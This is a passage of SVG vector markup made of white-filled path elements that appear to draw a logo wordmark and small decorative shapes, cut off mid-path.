		<path fill="#FFFFFF" d="M45.58,165.892v1.901h-2.643v6.924h-2.305v-6.924h-2.619v-1.901H45.58z"/>
		<path fill="#FFFFFF" d="M51.807,174.717l-1.283-2.443h-0.051h-1.661v2.443h-2.304v-8.825h3.965c2.342,0,3.676,1.134,3.676,3.098
			c0,1.335-0.555,2.315-1.573,2.845l1.839,2.883H51.807z M48.812,170.436h1.675c0.931,0,1.472-0.479,1.472-1.371
			c0-0.868-0.541-1.334-1.472-1.334h-1.675V170.436z"/>
		<path fill="#FFFFFF" d="M61.496,173.156h-3.813l-0.617,1.561h-2.366l3.789-8.825h2.365l3.703,8.825h-2.456L61.496,173.156z
			 M60.816,171.394l-1.208-3.147l-1.233,3.147H60.816z"/>
		<path fill="#FFFFFF" d="M66.252,165.892l2.202,6.382l2.216-6.382h2.366l-3.45,8.825h-2.391l-3.425-8.825H66.252z"/>
		<path fill="#FFFFFF" d="M80.823,165.892v1.839h-4.657v1.648h4.205v1.838h-4.205v1.662h4.783v1.838h-7.087v-8.825H80.823z"/>
		<path fill="#FFFFFF" d="M84.66,165.892v6.861h3.738v1.964h-6.042v-8.825H84.66z"/>
		<path fill="#FFFFFF" d="M98.916,175.106c-0.439-0.428-0.854-0.817-1.232-1.196c-0.73,0.579-1.586,0.907-2.492,0.907
			c-1.736,0-3.021-1.069-3.021-2.569c0-1.183,0.807-1.849,1.737-2.354c-0.53-0.742-0.73-1.321-0.73-1.951
			c0-1.309,0.981-2.139,2.53-2.139c1.498,0,2.543,0.818,2.543,1.988c0,1.232-1.02,1.875-2.053,2.417
			c0.354,0.403,0.793,0.855,1.336,1.384c0.238-0.415,0.428-0.881,0.579-1.396l1.421,1.032c-0.213,0.565-0.479,1.083-0.792,1.536
			c0.403,0.377,0.829,0.793,1.31,1.233L98.916,175.106z M96.525,172.777c-0.717-0.705-1.284-1.296-1.75-1.812
			c-0.465,0.302-0.78,0.642-0.78,1.106c0,0.693,0.554,1.158,1.284,1.158C95.721,173.23,96.135,173.066,96.525,172.777z
			 M95.355,169.141c0.654-0.354,1.146-0.731,1.146-1.322c0-0.441-0.305-0.742-0.77-0.742c-0.504,0-0.818,0.364-0.818,0.855
			C94.914,168.297,95.053,168.674,95.355,169.141z"/>
		<path fill="#FFFFFF" d="M106.188,165.892v6.861h3.74v1.964h-6.043v-8.825H106.188z"/>
		<path fill="#FFFFFF" d="M113.271,165.892v8.825h-2.303v-8.825H113.271z"/>
		<path fill="#FFFFFF" d="M121.576,165.892l-0.012,1.839h-4.279v1.964h3.953v1.837h-3.953v3.186h-2.303v-8.825H121.576z"/>
		<path fill="#FFFFFF" d="M129.58,165.892v1.839h-4.657v1.648h4.204v1.838h-4.204v1.662h4.782v1.838h-7.086v-8.825H129.58z"/>
		<path fill="#FFFFFF" d="M134.348,167.666c-0.554,0-0.918,0.202-0.918,0.605c0,1.459,4.645,0.63,4.645,3.801
			c0,1.801-1.586,2.72-3.551,2.72c-1.473,0-3.008-0.542-4.065-1.409l0.895-1.801c0.906,0.779,2.277,1.334,3.196,1.334
			c0.68,0,1.107-0.252,1.107-0.717c0-1.498-4.645-0.592-4.645-3.713c0-1.65,1.396-2.695,3.524-2.695
			c1.296,0,2.606,0.404,3.525,0.995l-0.87,1.825C136.261,168.082,135.078,167.666,134.348,167.666z"/>
		<path fill="#FFFFFF" d="M146.038,165.892v1.901h-2.644v6.924h-2.303v-6.924h-2.618v-1.901H146.038z"/>
		<path fill="#FFFFFF" d="M151.6,171.896v2.82h-2.305v-2.758l-3.246-6.067h2.303l2.09,3.79l2.039-3.79h2.303L151.6,171.896z"/>
		<path fill="#FFFFFF" d="M157.877,165.892v6.861h3.738v1.964h-6.043v-8.825H157.877z"/>
		<path fill="#FFFFFF" d="M169.618,165.892v1.839h-4.657v1.648h4.203v1.838h-4.203v1.662h4.782v1.838h-7.087v-8.825H169.618z"/>
		<path fill="#FFFFFF" d="M181.51,168.12c0,0.92-0.592,1.661-1.523,1.914c1.121,0.227,1.812,1.095,1.812,2.228
			c0,1.51-1.321,2.455-3.398,2.455h-4.354v-8.825h4.191C180.238,165.892,181.51,166.761,181.51,168.12z M179.143,168.523
			c0-0.529-0.402-0.83-1.032-0.83h-1.774v1.711h1.774C178.74,169.404,179.143,169.076,179.143,168.523z M179.42,171.973
			c0-0.555-0.504-0.907-1.31-0.907h-1.774v1.864h1.774C178.916,172.93,179.42,172.576,179.42,171.973z"/>
		<path fill="#FFFFFF" d="M185.356,165.892v6.861h3.739v1.964h-6.042v-8.825H185.356z"/>
		<path fill="#FFFFFF" d="M199.113,170.297c0,2.582-2.039,4.521-4.771,4.521c-2.73,0-4.77-1.938-4.77-4.521
			c0-2.566,2.039-4.469,4.77-4.469C197.074,165.828,199.113,167.743,199.113,170.297z M191.938,170.31
			c0,1.437,1.121,2.544,2.43,2.544c1.322,0,2.379-1.107,2.379-2.544c0-1.434-1.057-2.517-2.379-2.517
			C193.047,167.793,191.938,168.876,191.938,170.31z"/>
		<path fill="#FFFFFF" d="M205.943,170.21h1.988v3.474c-0.943,0.654-2.441,1.134-3.674,1.134c-2.695,0-4.721-1.938-4.721-4.508
			c0-2.566,2.077-4.481,4.871-4.481c1.322,0,2.719,0.505,3.625,1.311l-1.309,1.611c-0.629-0.592-1.523-0.969-2.329-0.969
			c-1.423,0-2.492,1.095-2.492,2.528c0,1.448,1.082,2.544,2.518,2.544c0.44,0,0.995-0.151,1.522-0.416V170.21z"/>
		<path fill="#FFFFFF" d="M213.945,165.892l2.202,6.382l2.216-6.382h2.365l-3.447,8.825h-2.393l-3.424-8.825H213.945z"/>
		<path fill="#FFFFFF" d="M230.443,170.297c0,2.582-2.039,4.521-4.771,4.521s-4.771-1.938-4.771-4.521
			c0-2.566,2.039-4.469,4.771-4.469S230.443,167.743,230.443,170.297z M223.268,170.31c0,1.437,1.121,2.544,2.43,2.544
			c1.322,0,2.381-1.107,2.381-2.544c0-1.434-1.059-2.517-2.381-2.517C224.377,167.793,223.268,168.876,223.268,170.31z"/>
		<path fill="#FFFFFF" d="M233.611,165.892l4.003,5.313v-5.313h2.141v8.825h-2.015l-4.003-5.287v5.287h-2.152v-8.825H233.611z"/>
		<path fill="#FFFFFF" d="M247.604,167.666c-0.555,0-0.919,0.202-0.919,0.605c0,1.459,4.646,0.63,4.646,3.801
			c0,1.801-1.587,2.72-3.551,2.72c-1.473,0-3.008-0.542-4.066-1.409l0.895-1.801c0.906,0.779,2.279,1.334,3.197,1.334
			c0.68,0,1.107-0.252,1.107-0.717c0-1.498-4.645-0.592-4.645-3.713c0-1.65,1.398-2.695,3.525-2.695
			c1.296,0,2.604,0.404,3.523,0.995l-0.868,1.825C249.518,168.082,248.333,167.666,247.604,167.666z"/>
		<path fill="#FFFFFF" d="M254.799,165.892v8.825h-2.303v-8.825H254.799z"/>
		<path fill="#FFFFFF" d="M258.814,165.892v6.861h3.737v1.964h-6.042v-8.825H258.814z"/>
		<path fill="#FFFFFF" d="M265.193,165.892l2.203,6.382l2.215-6.382h2.365l-3.447,8.825h-2.393l-3.424-8.825H265.193z"/>
		<path fill="#FFFFFF" d="M275.108,165.892v8.825h-2.304v-8.825H275.108z"/>
		<path fill="#FFFFFF" d="M282.697,173.156h-3.814l-0.616,1.561h-2.367l3.79-8.825h2.365l3.701,8.825h-2.454L282.697,173.156z
			 M282.018,171.394l-1.209-3.147l-1.234,3.147H282.018z"/>
		<path fill="#FFFFFF" d="M291.591,174.817c-1.271,0-2.29-0.517-3.071-1.423l1.058-1.572c0.642,0.666,1.333,0.994,1.85,0.994
			c0.567,0,0.92-0.354,0.92-1.021v-4.002h-3.021v-1.901h5.338v5.954C294.664,173.734,293.479,174.817,291.591,174.817z"/>
		<path fill="#FFFFFF" d="M301.85,173.156h-3.814l-0.618,1.561h-2.366l3.789-8.825h2.367l3.699,8.825h-2.453L301.85,173.156z
			 M301.168,171.394l-1.209-3.147l-1.233,3.147H301.168z"/>
		<path fill="#FFFFFF" d="M307.723,165.892l4.002,5.313v-5.313h2.141v8.825h-2.015l-4.003-5.287v5.287h-2.151v-8.825H307.723z"/>
		<path fill="#FFFFFF" d="M324.082,170.297c0,2.633-1.926,4.42-4.783,4.42h-3.713v-8.825h3.803
			C322.182,165.892,324.082,167.68,324.082,170.297z M321.729,170.324c0-1.524-0.995-2.557-2.392-2.557h-1.448v5.086h1.561
			C320.784,172.854,321.729,171.834,321.729,170.324z"/>
		<path fill="#FFFFFF" d="M327.527,165.892v6.861h3.738v1.964h-6.041v-8.825H327.527z"/>
		<path fill="#FFFFFF" d="M166.098,202.033c0,0.436-0.136,0.809-0.409,1.121c-0.272,0.312-0.669,0.561-1.188,0.745
			c-0.381,0.14-0.766,0.251-1.154,0.339c-0.39,0.086-0.819,0.156-1.291,0.215c0,0.646,0.119,1.141,0.359,1.483
			c0.24,0.342,0.591,0.514,1.054,0.514c0.411,0,0.771-0.103,1.084-0.308s0.622-0.51,0.925-0.916l0.351,0.259
			c-0.327,0.5-0.737,0.899-1.229,1.198c-0.491,0.298-1.001,0.447-1.529,0.447c-0.725,0-1.279-0.201-1.661-0.609
			c-0.384-0.404-0.575-0.98-0.575-1.727c0-0.518,0.082-1.011,0.242-1.479c0.162-0.471,0.399-0.9,0.71-1.289
			c0.304-0.381,0.675-0.689,1.116-0.923c0.439-0.233,0.926-0.351,1.459-0.351c0.589,0,1.027,0.121,1.312,0.361
			C165.955,201.354,166.098,201.661,166.098,202.033z M164.968,201.883c0-0.159-0.022-0.285-0.069-0.377
			c-0.043-0.092-0.102-0.16-0.172-0.205c-0.072-0.049-0.15-0.08-0.232-0.092c-0.082-0.013-0.166-0.019-0.253-0.019
			c-0.491,0-0.943,0.271-1.36,0.81c-0.415,0.539-0.68,1.211-0.789,2.017c0.287-0.041,0.609-0.099,0.971-0.175
			c0.361-0.075,0.66-0.175,0.896-0.298c0.34-0.175,0.593-0.401,0.76-0.677C164.883,202.592,164.968,202.264,164.968,201.883z"/>
		<path fill="#FFFFFF" d="M168.567,207.145c-0.606,0-1.11-0.108-1.515-0.323c-0.403-0.215-0.605-0.497-0.605-0.845
			c0-0.163,0.061-0.317,0.179-0.461c0.118-0.145,0.264-0.215,0.436-0.215c0.165,0,0.296,0.037,0.396,0.113s0.18,0.166,0.237,0.268
			c0.061,0.107,0.115,0.233,0.162,0.381c0.048,0.147,0.088,0.269,0.119,0.363c0.063,0.069,0.148,0.133,0.256,0.193
			c0.109,0.059,0.266,0.089,0.471,0.089c0.442,0,0.777-0.11,1.004-0.333c0.228-0.223,0.342-0.521,0.342-0.898
			c0-0.279-0.107-0.502-0.32-0.669c-0.213-0.165-0.529-0.318-0.953-0.458c-0.15-0.05-0.328-0.124-0.533-0.225
			s-0.369-0.209-0.492-0.323c-0.147-0.132-0.266-0.288-0.357-0.468c-0.089-0.182-0.135-0.395-0.135-0.641
			c0-0.525,0.235-0.98,0.705-1.363c0.469-0.384,1.045-0.576,1.729-0.576c0.16,0,0.332,0.008,0.517,0.024s0.387,0.062,0.608,0.136
			c0.192,0.066,0.356,0.162,0.491,0.292c0.136,0.128,0.202,0.296,0.202,0.5c0,0.169-0.056,0.321-0.168,0.458
			c-0.113,0.139-0.262,0.207-0.446,0.207c-0.151,0-0.276-0.033-0.374-0.1c-0.1-0.065-0.18-0.153-0.246-0.264
			c-0.065-0.111-0.118-0.23-0.16-0.356c-0.041-0.127-0.086-0.253-0.135-0.375c-0.078-0.033-0.147-0.056-0.209-0.067
			c-0.062-0.013-0.143-0.019-0.246-0.019c-0.401,0-0.705,0.106-0.912,0.323c-0.207,0.216-0.311,0.471-0.311,0.768
			c0,0.287,0.094,0.504,0.279,0.648c0.188,0.146,0.494,0.297,0.926,0.453c0.557,0.201,0.961,0.432,1.213,0.689
			s0.379,0.578,0.379,0.961c0,0.623-0.24,1.131-0.72,1.523C169.9,206.948,169.297,207.145,168.567,207.145z"/>
		<path fill="#FFFFFF" d="M173.63,207.088c-0.388,0-0.673-0.078-0.854-0.236c-0.18-0.158-0.27-0.384-0.27-0.679
			c0-0.095,0.006-0.185,0.018-0.267c0.014-0.084,0.029-0.18,0.05-0.285l0.958-4.104h-1.1l0.131-0.56h1.121l0.429-1.801h1.104
			l-0.415,1.801h1.71l-0.128,0.56h-1.697l-0.792,3.385c-0.037,0.156-0.068,0.306-0.093,0.45c-0.024,0.146-0.036,0.271-0.036,0.373
			c0,0.225,0.057,0.391,0.168,0.494c0.111,0.105,0.317,0.156,0.611,0.156c0.107,0,0.257-0.013,0.449-0.039
			c0.192-0.027,0.342-0.061,0.447-0.102l-0.104,0.449c-0.287,0.11-0.557,0.205-0.811,0.285S173.974,207.088,173.63,207.088z"/>
		<path fill="#FFFFFF" d="M178.594,206.253c0,0.229-0.082,0.425-0.248,0.587s-0.363,0.242-0.594,0.242
			c-0.229,0-0.427-0.08-0.592-0.242c-0.166-0.162-0.25-0.357-0.25-0.587s0.084-0.427,0.25-0.593
			c0.165-0.166,0.363-0.248,0.592-0.248c0.23,0,0.428,0.082,0.594,0.248S178.594,206.023,178.594,206.253z"/>
		<path fill="#FFFFFF" d="M189.174,202.094c0,0.451-0.11,0.83-0.332,1.14c-0.221,0.31-0.521,0.571-0.902,0.79
			c-0.287,0.162-0.619,0.307-1,0.433c-0.377,0.124-0.795,0.255-1.249,0.39c-0.388,0.115-0.766,0.258-1.128,0.428
			c-0.361,0.169-0.66,0.375-0.894,0.617h4.897l-0.253,1.068h-5.757l0.203-0.835c0.123-0.163,0.27-0.323,0.443-0.479
			c0.172-0.155,0.373-0.307,0.607-0.455c0.205-0.127,0.434-0.251,0.685-0.374c0.253-0.122,0.525-0.241,0.821-0.356
			c0.381-0.147,0.713-0.293,0.998-0.433c0.285-0.142,0.525-0.286,0.721-0.433c0.3-0.223,0.512-0.463,0.637-0.723
			s0.188-0.565,0.188-0.912c0-0.406-0.111-0.727-0.332-0.961c-0.221-0.237-0.508-0.355-0.859-0.355c-0.34,0-0.629,0.061-0.867,0.18
			c-0.237,0.119-0.403,0.245-0.497,0.381c0,0.049,0.003,0.119,0.009,0.208c0.006,0.091,0.009,0.199,0.009,0.326
			c0,0.368-0.071,0.644-0.215,0.826s-0.372,0.274-0.688,0.274c-0.225,0-0.381-0.053-0.47-0.158
			c-0.088-0.104-0.132-0.232-0.132-0.384c0-0.241,0.076-0.485,0.225-0.733s0.361-0.479,0.636-0.691
			c0.266-0.209,0.586-0.378,0.958-0.507c0.374-0.13,0.777-0.194,1.211-0.194c0.696,0,1.26,0.174,1.686,0.518
			C188.961,201.031,189.174,201.5,189.174,202.094z"/>
		<path fill="#FFFFFF" d="M196.995,202.678c0,0.586-0.104,1.15-0.316,1.695c-0.21,0.545-0.498,1.018-0.862,1.42
			c-0.386,0.42-0.824,0.754-1.315,0.998c-0.491,0.243-1.052,0.365-1.684,0.365c-0.819,0-1.46-0.236-1.923-0.706
			c-0.463-0.472-0.693-1.062-0.693-1.77c0-0.619,0.106-1.2,0.321-1.741c0.215-0.545,0.513-1.023,0.894-1.442
			c0.373-0.409,0.817-0.733,1.331-0.97c0.515-0.238,1.058-0.357,1.632-0.357c0.84,0,1.484,0.244,1.938,0.729
			S196.995,201.977,196.995,202.678z M195.688,202.4c0-0.58-0.125-1.022-0.373-1.32c-0.246-0.299-0.588-0.449-1.021-0.449
			c-0.451,0-0.856,0.139-1.218,0.416c-0.359,0.275-0.663,0.662-0.909,1.157c-0.213,0.43-0.375,0.893-0.488,1.39
			c-0.113,0.494-0.169,0.945-0.169,1.351c0,0.55,0.12,0.978,0.356,1.286c0.238,0.311,0.588,0.465,1.051,0.465
			c0.426,0,0.816-0.126,1.173-0.379c0.356-0.25,0.67-0.646,0.94-1.188c0.229-0.455,0.396-0.926,0.5-1.413
			C195.635,203.229,195.688,202.79,195.688,202.4z"/>
		<path fill="#FFFFFF" d="M201.715,200.17c-0.086,0.309-0.181,0.659-0.284,1.054c-0.103,0.396-0.172,0.675-0.208,0.839l-0.852,3.674
			c-0.008,0.033-0.014,0.068-0.018,0.105c-0.003,0.037-0.007,0.07-0.007,0.104c0,0.107,0.024,0.196,0.073,0.268
			c0.051,0.072,0.109,0.123,0.18,0.156c0.082,0.041,0.236,0.081,0.467,0.117c0.229,0.037,0.414,0.06,0.553,0.067l-0.098,0.405
			h-4.139l0.098-0.405c0.127-0.008,0.323-0.024,0.586-0.052c0.266-0.027,0.451-0.055,0.557-0.084c0.11-0.033,0.22-0.104,0.326-0.217
			c0.107-0.113,0.177-0.246,0.209-0.396l1.012-4.374h-1.535l0.111-0.485h0.338c0.428,0,0.826-0.074,1.199-0.219
			s0.68-0.33,0.922-0.557H201.715z"/>
		<path fill="#FFFFFF" d="M209.967,200.367l-0.093,0.398l-6.255,8.437h-0.807l5.898-7.833h-2.391c-0.356,0-0.637,0.004-0.838,0.012
			c-0.203,0.008-0.396,0.047-0.58,0.116c-0.139,0.054-0.281,0.191-0.427,0.412c-0.146,0.222-0.288,0.511-0.427,0.866h-0.406
			l0.553-2.408H209.967z"/>
	</g>
	<g>
		<g>
			<path fill="#FFFFFF" d="M133.865,201.143c0.125-0.031,0.252-0.016,0.378-0.016c0.377,0.047,0.738,0.141,1.102,0.251
				c0.456,0.157,0.911,0.331,1.368,0.505c0.252,0.094,0.502,0.188,0.754,0.314c0.158,0.078,0.3,0.188,0.441,0.282
				c0.096,0.079,0.158,0.173,0.174,0.299c0,0.126,0.062,0.188,0.172,0.235c0.566,0.268,1.148,0.457,1.73,0.678l0.724,0.282
				c0.063,0.032,0.126,0.048,0.221,0.063c-0.031-0.047-0.031-0.063-0.031-0.078c-0.394-0.395-0.772-0.771-1.069-1.242
				c-0.048-0.096-0.127-0.174-0.189-0.27l-0.236-0.361c-0.142-0.266-0.297-0.551-0.456-0.818c0-0.029-0.015-0.046-0.03-0.078
				c-0.08-0.188,0.016-0.33,0.219-0.346c0.156,0,0.282,0.063,0.393,0.142c0.189,0.126,0.363,0.267,0.535,0.393
				c0.378,0.283,0.74,0.583,1.056,0.913c0.108,0.11,0.22,0.236,0.346,0.346l0.708,0.725c0.252,0.268,0.424,0.582,0.582,0.896
				c0.078,0.142,0.078,0.315,0.063,0.473c0,0.126,0,0.157,0.126,0.206c0.253,0.092,0.487,0.203,0.739,0.281
				c0.534,0.189,1.053,0.361,1.572,0.535c0.063,0.016,0.11,0.047,0.158,0.063c0.016,0.017,0.047,0,0.094-0.016
				c-0.063-0.078-0.142-0.142-0.205-0.221c-0.393-0.393-0.77-0.785-1.148-1.18c-0.298-0.314-0.533-0.66-0.77-1.006
				c-0.205-0.299-0.395-0.582-0.521-0.913c-0.108-0.282-0.233-0.551-0.331-0.833c-0.045-0.127-0.076-0.269-0.107-0.408
				c-0.018-0.064,0-0.127,0.016-0.189c0.03-0.127,0.156-0.189,0.281-0.142c0.205,0.063,0.379,0.188,0.535,0.331
				c0.237,0.219,0.488,0.455,0.708,0.69c0.284,0.331,0.536,0.677,0.771,1.056c0.237,0.408,0.505,0.802,0.74,1.209
				c0.299,0.536,0.582,1.071,0.865,1.621c0,0.017,0.016,0.017,0.016,0.032c0.078,0.33,0.33,0.361,0.598,0.394
				c0.048,0,0.096,0,0.143,0.016c0.205,0.047,0.408,0.078,0.629,0.126c0.078,0.015,0.141,0.062,0.221,0.094
				c0.125,0.032,0.234,0.063,0.346,0.08c0.063,0.015,0.125,0.03,0.174,0.03c0.015,0.016,0.03,0.031,0.03,0.047
				c0.048,0.22,0,0.268-0.235,0.236c-0.439-0.094-0.896-0.158-1.338-0.252l-0.251-0.047c-0.063-0.015-0.095,0.016-0.111,0.063
				c-0.03,0.063-0.062,0.126-0.108,0.174l-0.567,0.613c-0.409,0.408-0.864,0.723-1.431,0.881c-0.22,0.063-0.457,0.078-0.678,0.126
				c-0.346,0.063-0.707-0.017-1.055-0.017c-0.172,0-0.329-0.078-0.424-0.252c-0.031-0.063-0.031-0.125-0.016-0.172
				c0.188-0.395,0.473-0.677,0.866-0.834l0.723-0.283c0.204-0.094,0.425-0.174,0.646-0.268c0.031,0,0.063-0.016,0.093-0.031
				c0.174-0.156,0.394-0.204,0.616-0.268c0.029,0,0.063-0.032,0.108-0.063c-0.063-0.032-0.094-0.063-0.142-0.063l-0.709-0.237
				c-0.359-0.108-0.723-0.234-1.084-0.361c-0.095-0.031-0.188-0.078-0.284-0.124c-0.063-0.033-0.126-0.017-0.188,0.03
				c-0.582,0.409-1.225,0.535-1.902,0.504c-0.441-0.016-0.865-0.078-1.307-0.157c-0.314-0.063-0.629-0.095-0.944-0.174
				c-0.268-0.048-0.519-0.157-0.769-0.22c-0.145-0.031-0.27-0.094-0.379-0.188c-0.111-0.11-0.141-0.188-0.078-0.331
				c0.046-0.078,0.094-0.156,0.156-0.205c0.22-0.172,0.44-0.36,0.724-0.424c0.236-0.063,0.472-0.047,0.708-0.016
				c0.393,0.063,0.787,0.109,1.18,0.172c0.078,0,0.158,0.018,0.222,0.033c0.063,0,0.108,0,0.172,0.014c0-0.029,0-0.047,0.016-0.062
				c-0.188-0.078-0.377-0.157-0.565-0.22c-0.457-0.174-0.897-0.348-1.354-0.536c-0.268-0.094-0.52-0.204-0.787-0.313
				c-0.095-0.032-0.158-0.018-0.236,0.046c-0.078,0.048-0.188,0.079-0.282,0.096c-0.11,0.015-0.222,0-0.331,0.015
				c-0.203,0.033-0.41,0.033-0.613,0.016c-0.204-0.03-0.408-0.047-0.598-0.126c-0.22-0.078-0.409-0.188-0.612-0.298
				c-0.441-0.236-0.757-0.614-1.038-1.023c-0.018-0.031-0.049-0.078-0.033-0.094c0.016-0.172-0.109-0.283-0.172-0.425
				c-0.032-0.063-0.096-0.078-0.158-0.063c-0.047,0-0.078,0.016-0.127,0.016c-0.125,0.048-0.156,0.016-0.172-0.126
				C133.645,201.268,133.707,201.158,133.865,201.143z M142.676,208.096c0.172,0.063,0.33,0.094,0.502,0.094
				c0.393-0.031,0.756-0.109,1.117-0.203c0.221-0.063,0.425-0.158,0.629-0.268c0.252-0.158,0.488-0.33,0.693-0.535l0.439-0.44
				c0.032-0.063,0.094-0.11,0.047-0.188c-0.047-0.063-0.094-0.097-0.188-0.08h-0.031c-0.22,0.046-0.44,0.032-0.659,0.126
				c-1.574,0.708-1.779,0.488-2.549,1.164c-0.018,0.016-0.033,0.047-0.063,0.063C142.531,207.939,142.549,208.05,142.676,208.096z
				 M138.096,205.091c0.08,0.032,0.111-0.016,0.127-0.079c0.063-0.141,0.189-0.219,0.346-0.203c0.174,0.016,0.348,0.047,0.503,0.047
				c0.379,0.031,0.772,0.031,1.149,0.046c0.046,0.017,0.109,0.017,0.157,0.017l0.63,0.143c0.016,0.078,0.077,0.109,0.174,0.109
				c0.045,0,0.108,0.016,0.156,0.031l0.063,0.063c0,0.016,0,0.03,0,0.063c-0.346-0.016-0.677-0.048-1.022-0.063
				c-0.347-0.016-0.692-0.016-1.054-0.032c-0.33-0.031-0.661-0.125-1.008-0.094c0.08,0.047,0.158,0.094,0.236,0.11
				c0.346,0.079,0.676,0.172,1.023,0.235c0.188,0.048,0.377,0.078,0.582,0.094c0.252,0.031,0.52,0.048,0.787,0.063
				c0.486,0.048,0.959-0.016,1.431-0.173c0.079-0.015,0.142-0.063,0.237-0.11c-0.048-0.03-0.064-0.046-0.082-0.063
				c-0.107-0.063-0.219-0.109-0.312-0.172l-0.11-0.048c-0.408-0.094-0.805-0.235-1.229-0.267c-0.016,0-0.031,0-0.047-0.016
				c-0.095-0.08-0.205-0.063-0.315-0.063c-0.156-0.017-0.298-0.017-0.456-0.031c-0.078,0-0.172-0.032-0.252-0.048h-0.598
				c-0.234,0-0.471-0.016-0.724,0.031c-0.173,0.031-0.313,0.127-0.44,0.236C137.971,204.997,138.004,205.075,138.096,205.091z
				 M142.942,201.787l0.079,0.126c0,0.048,0.252,0.614,0.393,0.835c0.141,0.25,0.314,0.471,0.488,0.707
				c0.299,0.425,0.629,0.818,0.991,1.18c0.22,0.221,0.456,0.426,0.612,0.678c0.064,0.094,0.174,0.125,0.268,0.172
				c0-0.126-0.078-0.204-0.156-0.268c-0.016-0.016-0.047-0.047-0.063-0.078l-0.237-0.52c-0.107-0.188-0.266-0.377-0.361-0.566
				c-0.109-0.219-0.25-0.424-0.393-0.629c-0.094-0.156-0.221-0.314-0.314-0.473c-0.078-0.127-0.11-0.267-0.268-0.314
				c-0.143-0.172-0.284-0.346-0.426-0.503c-0.188-0.205-0.393-0.394-0.58-0.582c-0.032-0.032-0.064-0.079-0.127-0.032
				L142.942,201.787z M139.355,201.52c0.109,0.174,0.221,0.33,0.33,0.488c0.361,0.551,0.755,1.07,1.243,1.495
				c0.142,0.126,0.282,0.251,0.425,0.36c0.283,0.252,0.566,0.489,0.866,0.725c0.077,0.063,0.156,0.11,0.282,0.094
				c0-0.189-0.078-0.329-0.189-0.455c-0.078-0.111-0.156-0.221-0.219-0.33c-0.189-0.332-0.474-0.6-0.693-0.898
				c-0.032-0.031-0.063-0.047-0.096-0.063c0.049,0.111,0.111,0.205,0.159,0.315l0.093,0.156c0.127,0.189,0.236,0.363,0.363,0.552
				c0.016,0.031,0.016,0.063,0.031,0.094c-0.078,0.047-0.127,0.016-0.158-0.031c-0.047-0.048-0.092-0.096-0.125-0.142
				c-0.174-0.251-0.363-0.503-0.504-0.771c-0.063-0.096-0.156-0.174-0.141-0.299c0-0.016-0.016-0.032-0.016-0.048
				c-0.063-0.142-0.143-0.252-0.269-0.361l-0.329-0.284c-0.174-0.125-0.33-0.251-0.504-0.377l-0.52-0.377
				c-0.031-0.018-0.063-0.018-0.078-0.033c-0.018,0-0.018,0.016-0.031,0.016C139.309,201.41,139.324,201.473,139.355,201.52z
				 M134.463,201.757c0.063,0.093,0.157,0.172,0.219,0.282c0.207,0.267,0.457,0.504,0.74,0.693c0.111,0.078,0.236,0.156,0.361,0.219
				c0.158,0.063,0.332,0.143,0.504,0.189c0.221,0.063,0.456,0.11,0.678,0.141c0.203,0.033,0.375-0.03,0.582-0.094l-0.063-0.063
				c-0.145-0.047-0.27-0.095-0.41-0.127c-0.143-0.047-0.283-0.047-0.425-0.094c-0.472-0.156-0.93-0.346-1.368-0.582l-0.441-0.236
				c-0.047-0.031-0.125-0.063-0.096-0.141c0.033-0.079,0.111-0.049,0.174-0.032c0.189,0.048,0.409,0.032,0.582,0.142
				c0.017,0.016,0.017,0.016,0.033,0.016c0.187,0.047,0.376,0.096,0.565,0.174c0.313,0.109,0.614,0.251,0.929,0.377
				c0.109,0.048,0.221,0.096,0.346,0.078c0,0,0.016-0.015,0.016-0.03c-0.049-0.032-0.078-0.079-0.127-0.095
				c-0.077-0.047-0.156-0.079-0.251-0.109c-0.315-0.126-0.628-0.268-0.958-0.379l-1.417-0.471c-0.077-0.018-0.157-0.018-0.267-0.032
				C134.415,201.661,134.432,201.709,134.463,201.757z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M235.152,201.527c-0.016,0.142-0.048,0.174-0.174,0.126c-0.047,0-0.078-0.016-0.126-0.016
				c-0.063-0.017-0.126,0-0.157,0.063c-0.063,0.14-0.188,0.251-0.174,0.424c0.018,0.017-0.014,0.063-0.03,0.095
				c-0.284,0.409-0.599,0.786-1.038,1.022c-0.205,0.111-0.393,0.219-0.613,0.299c-0.189,0.078-0.395,0.094-0.599,0.126
				c-0.204,0.016-0.409,0.016-0.613-0.017c-0.11-0.016-0.221,0-0.331-0.016c-0.094-0.016-0.205-0.047-0.283-0.094
				c-0.078-0.063-0.141-0.08-0.235-0.048c-0.267,0.11-0.519,0.222-0.786,0.313c-0.455,0.189-0.896,0.364-1.354,0.536
				c-0.188,0.063-0.377,0.142-0.566,0.222c0.016,0.014,0.016,0.03,0.016,0.062c0.063-0.016,0.11-0.016,0.174-0.016
				c0.063-0.016,0.141-0.032,0.219-0.032c0.393-0.063,0.787-0.109,1.181-0.172c0.235-0.031,0.473-0.047,0.708,0.017
				c0.283,0.062,0.504,0.251,0.723,0.423c0.063,0.049,0.111,0.126,0.158,0.205c0.063,0.143,0.031,0.221-0.078,0.33
				c-0.11,0.096-0.236,0.157-0.377,0.189c-0.252,0.063-0.504,0.173-0.771,0.221c-0.314,0.078-0.631,0.109-0.944,0.172
				c-0.44,0.08-0.864,0.144-1.306,0.158c-0.676,0.031-1.322-0.096-1.904-0.504c-0.063-0.047-0.125-0.063-0.188-0.031
				c-0.095,0.047-0.189,0.094-0.283,0.126c-0.362,0.126-0.724,0.251-1.086,0.362l-0.709,0.236c-0.047,0-0.078,0.03-0.141,0.063
				c0.047,0.029,0.079,0.063,0.11,0.063c0.22,0.064,0.441,0.11,0.613,0.268c0.032,0.016,0.063,0.031,0.096,0.031
				c0.22,0.095,0.438,0.173,0.646,0.268l0.723,0.284c0.393,0.155,0.676,0.438,0.864,0.833c0.016,0.047,0.016,0.109-0.015,0.173
				c-0.096,0.173-0.252,0.251-0.426,0.251c-0.346,0-0.709,0.08-1.054,0.016c-0.22-0.046-0.456-0.063-0.675-0.125
				c-0.568-0.158-1.023-0.473-1.433-0.881l-0.566-0.614c-0.048-0.046-0.078-0.109-0.111-0.173c-0.015-0.047-0.048-0.078-0.11-0.063
				l-0.25,0.047c-0.441,0.095-0.897,0.157-1.338,0.252c-0.236,0.031-0.283-0.017-0.236-0.236c0-0.016,0.017-0.031,0.031-0.047
				c0.049,0,0.111-0.016,0.174-0.031c0.109-0.016,0.221-0.048,0.346-0.08c0.078-0.031,0.143-0.078,0.221-0.094
				c0.221-0.046,0.425-0.078,0.629-0.126c0.049-0.015,0.094-0.015,0.141-0.015c0.268-0.032,0.52-0.063,0.599-0.393
